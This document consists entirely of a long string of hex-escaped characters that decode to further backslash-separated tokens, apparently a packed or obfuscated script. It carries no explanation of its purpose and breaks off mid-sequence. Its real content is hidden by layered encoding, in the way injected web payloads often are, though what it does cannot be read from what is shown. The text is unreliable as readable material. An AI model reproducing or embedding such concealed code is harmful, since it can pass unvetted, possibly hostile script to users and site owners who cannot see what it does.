C\x4C\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x6F\x5C\x75\x5C\x4C\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x31\x33\x5C\x71\x5C\x6C\x5C\x73\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x69\x5C\x76\x5C\x54\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x72\x5C\x72\x5C\x78\x5C\x54\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x53\x5C\x6A\x5C\x76\x5C\x6C\x5C\x71\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x4C\x5C\x76\x5C\x72\x5C\x72\x5C\x6A\x5C\x74\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x73\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x43\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x53\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x77\x5C\x68\x5C\x31\x38\x5C\x76\x5C\x6B\x5C\x6B\x5C\x69\x5C\x74\x5C\x31\x66\x5C\x4C\x5C\x47\x5C\x53\x5C\x74\x5C\x6C\x5C\x4C\x5C\x47\x5C\x77\x5C\x75\x5C\x46\x5C\x31\x66\x5C\x74\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x6C\x5C\x75\x5C\x46\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x51\x5C\x6C\x5C\x74\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x4C\x5C\x70\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x4C\x5C\x76\x5C\x72\x5C\x72\x5C\x73\x5C\x68\x5C\x4C\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x68\x5C\x47\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x47\x5C\x70\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x4B\x5C\x47\x5C\x74\x5C\x42\x5C\x42\x5C\x73\x5C\x68\x5C\x4C\x5C\x31\x76\x5C\x6A\x5C\x76\x5C\x69\x5C\x78\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x43\x5C\x4E\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x68\x5C\x47\x5C\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x43\x5C\x31\x39\x5C\x6C\x5C\x31\x30\x5C\x73\x5C\x68\x5C\x75\x5C\x70\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x45\x5C\x73\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x6C\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x73\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x6C\x5C\x31\x35\x5C\x75\x5C\x5A\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x7A\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x66\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x53\x5C\x6A\x5C\x73\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x49\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x46\x5C\x73\x5C\x68\x5C\x6D\x5C\x57\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x57\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x57\x5C\x49\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x57\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x43\x5C\x51\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x4C\x5C\x31\x74\x5C\x42\x5C\x42\x5C\x71\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x70\x5C\x6A\x5C\x75\x5C\x75\x5C\x6B\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x66\x5C\x76\x5C\x53\x5C\x6A\x5C\x70\x5C\x6A\x5C\x75\x5C\x75\x5C\x6B\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x52\x5C\x76\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x77\x5C\x46\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x70\x5C\x6A\x5C\x75\x5C\x75\x5C\x6B\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x31\x66\x5C\x78\x5C\x53\x5C\x6A\x5C\x70\x5C\x6A\x5C\x75\x5C\x75\x5C\x6B\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x52\x5C\x78\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x77\x5C\x46\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x74\x5C\x6A\x5C\x6B\x5C\x69\x5C\x54\x5C\x6D\x5C\x49\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x74\x5C\x6B\x5C\x42\x5C\x42\x5C\x70\x5C\x6A\x5C\x75\x5C\x75\x5C\x6B\x5C\x68\x5C\x47\x5C\x31\x36\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x43\x5C\x4D\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x31\x38\x5C\x50\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x4C\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x72\x5C\x6B\x5C\x49\x5C\x6B\x5C\x69\x5C\x74\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x31\x33\x5C\x74\x5C\x6C\x5C\x31\x30\x5C\x5A\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x69\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x53\x5C\x4C\x5C\x31\x43\x5C\x73\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x35\x5C\x51\x5C\x77\x5C\x73\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x38\x5C\x31\x32\x5C\x6A\x5C\x74\x5C\x69\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x51\x5C\x43\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x38\x5C\x73\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x38\x5C\x4E\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x71\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x78\x5C\x6C\x5C\x71\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x53\x5C\x6A\x5C\x73\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x52\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x76\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x45\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x76\x5C\x77\x5C\x6A\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x52\x5C\x76\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x52\x5C\x78\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x76\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x78\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x76\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x41\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x7A\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x70\x5C\x6C\x5C\x31\x30\x5C\x41\x5C\x69\x5C\x7A\x5C\x5A\x5C\x49\x5C\x69\x5C\x4C\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x31\x33\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x4C\x5C\x31\x45\x5C\x6F\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x76\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x69\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x39\x5C\x6F\x5C\x69\x5C\x70\x5C\x6B\x5C\x69\x5C\x78\x5C\x68\x5C\x47\x5C\x50\x5C\x6A\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x31\x33\x5C\x74\x5C\x6C\x5C\x78\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x69\x5C\x6F\x5C\x51\x5C\x71\x5C\x6F\x5C\x54\x5C\x6C\x5C\x6C\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x6C\x5C\x70\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x68\x5C\x31\x39\x5C\x6C\x5C\x70\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x6B\x5C\x49\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x70\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x71\x5C\x6C\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x57\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x57\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x57\x5C\x6F\x5C\x69\x5C\x71\x5C\x6B\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x70\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x57\x5C\x6F\x5C\x69\x5C\x71\x5C\x45\x5C\x73\x5C\x6B\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x6B\x5C\x69\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x57\x5C\x6F\x5C\x69\x5C\x71\x5C\x45\x5C\x73\x5C\x6B\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x70\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x57\x5C\x6F\x5C\x69\x5C\x71\x5C\x45\x5C\x73\x5C\x6B\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x31\x31\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x57\x5C\x6F\x5C\x69\x5C\x71\x5C\x45\x5C\x73\x5C\x6B\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x73\x5C\x45\x5C\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x4C\x5C\x31\x43\x5C\x70\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x70\x5C\x69\x5C\x57\x5C\x77\x5C\x71\x5C\x45\x5C\x73\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x6C\x5C\x4C\x5C\x31\x43\x5C\x70\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x73\x5C\x45\x5C\x4C\x5C\x31\x43\x5C\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x52\x5C\x70\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x6C\x5C\x70\x5C\x31\x35\x5C\x47\x5C\x69\x5C\x74\x5C\x6C\x5C\x74\x5C\x31\x66\x5C\x6D\x5C\x53\x5C\x74\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x4C\x5C\x31\x43\x5C\x70\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x74\x5C\x69\x5C\x6D\x5C\x47\x5C\x77\x5C\x6A\x5C\x70\x5C\x52\x5C\x74\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x49\x5C\x6B\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x71\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x71\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x31\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x45\x5C\x73\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x76\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x31\x33\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x31\x72\x5C\x6A\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x55\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x57\x5C\x77\x5C\x6A\x5C\x70\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x6D\x5C\x47\x5C\x77\x5C\x6A\x5C\x73\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x31\x33\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x4C\x5C\x55\x5C\x6F\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x69\x5C\x71\x5C\x6C\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x52\x5C\x73\x5C\x77\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x6A\x5C\x70\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x52\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x55\x5C\x77\x5C\x71\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x76\x5C\x49\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x68\x5C\x31\x38\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x68\x5C\x6D\x5C\x31\x43\x5C\x78\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x77\x5C\x6A\x5C\x41\x5C\x6C\x5C\x78\x5C\x68\x5C\x6D\x5C\x58\x5C\x69\x5C\x7A\x5C\x6C\x5C\x31\x72\x5C\x6A\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6A\x5C\x78\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x45\x5C\x7A\x5C\x6B\x5C\x31\x43\x5C\x41\x5C\x45\x5C\x7A\x5C\x69\x5C\x4E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x6A\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x6A\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x70\x5C\x52\x5C\x31\x76\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x38\x5C\x59\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x31\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x31\x33\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x51\x5C\x31\x6A\x5C\x6F\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x53\x5C\x68\x5C\x6D\x5C\x77\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x6B\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x55\x5C\x6F\x5C\x69\x5C\x73\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x31\x33\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x51\x5C\x31\x65\x5C\x79\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x74\x5C\x31\x66\x5C\x71\x5C\x53\x5C\x74\x5C\x77\x5C\x71\x5C\x69\x5C\x78\x5C\x6C\x5C\x68\x5C\x31\x38\x5C\x4D\x5C\x31\x43\x5C\x76\x5C\x69\x5C\x41\x5C\x6C\x5C\x74\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x51\x5C\x43\x5C\x69\x5C\x73\x5C\x68\x5C\x47\x5C\x50\x5C\x6A\x5C\x44\x5C\x6A\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x69\x5C\x76\x5C\x31\x33\x5C\x71\x5C\x6C\x5C\x73\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x69\x5C\x76\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x68\x5C\x57\x5C\x6C\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x31\x73\x5C\x6F\x5C\x6B\x5C\x31\x43\x5C\x41\x5C\x52\x5C\x78\x5C\x31\x35\x5C\x75\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x76\x5C\x68\x5C\x6D\x5C\x47\x5C\x6C\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x6F\x5C\x31\x76\x5C\x6F\x5C\x6B\x5C\x31\x43\x5C\x41\x5C\x52\x5C\x78\x5C\x31\x35\x5C\x75\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x76\x5C\x68\x5C\x55\x5C\x6C\x5C\x78\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x76\x5C\x68\x5C\x31\x39\x5C\x6C\x5C\x78\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x49\x5C\x6B\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\